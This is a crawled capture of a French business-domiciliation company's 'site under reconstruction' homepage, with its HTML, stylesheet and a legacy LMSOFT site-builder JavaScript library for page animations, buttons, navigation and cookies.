

--- FILE ---
content_type: text/html
request_url: http://valma-services.com/
body_size: 1064
content:
<!doctype html>
<html>
<head>
<title>Accueil</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<META NAME="KEYWORDS" CONTENT="domiciliation affaire bureaux vitrolles location entreprise">
<META NAME="DESCRIPTION" CONTENT="Centre de domiciliation d'entreprise">
<META NAME="AUTHOR" CONTENT="">
<META NAME="CREATION_DATE" CONTENT="">
<META HTTP-EQUIV="CONTENT-LANGUAGE" CONTENT="">
<link href="./lmwcglobal.css?id=7013" rel="stylesheet" type="text/css">
<link href="index.css?id=7013" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#000000;">

<DIV class="cLinkHidden">
</DIV>

<div id='Page'>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/accueil.jpg' alt="" />
   </div>
   <div id='Text1'>
      <div id='Text1Alpha'></div>
      <div id='Text1Inner'>
         <p style="line-height:0;text-align:left"><font face="Verdana"><span style="font-size:14pt;line-height:21px;"><b><i>&nbsp; </i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i>&nbsp; Afin de répondre au mieux aux exigences de nos clients, nous refondons actuellement notre site. </i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i>Veuillez nous excuser pour ce désagrément.</i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#00ffff"><span style="font-size:14pt;line-height:21px;"><b><i>N'hésitez pas à nous contacter.</i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#d2ffff"><span style="font-size:12pt;line-height:18px;"><b><i>Valma Services, Le Forum - ZI les Estroublans, 42 avenue de Rome 13127 Vitrolles</i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Verdana" color="#d2ffff"><span style="font-size:12pt;line-height:18px;"><b><i>Contact:&nbsp; Tél: 04.42.79.14.74 - Fax: 04.42.75.39.17</i></b></span></font></p>
      </div>
   </div>
<script type="text/javascript" src="./index.js?id=3134"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://valma-services.com/index.css?id=7013
body_size: 409
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1300px;height:1000px;z-index:1;}
#Img1 {display:block;overflow:hidden;position:absolute;left:67px;top:60px;width:1158px;height:894px;z-index:2;min-width:1158px;}
#Img1Inner {position: absolute;width:1158px;height:894px;border:0px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}
#Text1 {word-wrap:break-word; display:none;position:absolute;left:89px;top:177px;width:1090px;height:589px;z-index:3;}
#Text1Alpha {word-wrap:break-word; position:absolute;left:0px;top:0px;width:1090px;height:588px;background-color:#242860;opacity:0.6;filter:alpha(opacity=61);}
#Text1Inner {word-wrap:break-word; position:relative;}


--- FILE ---
content_type: application/javascript
request_url: http://valma-services.com/lmpres60253.js
body_size: 34312
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


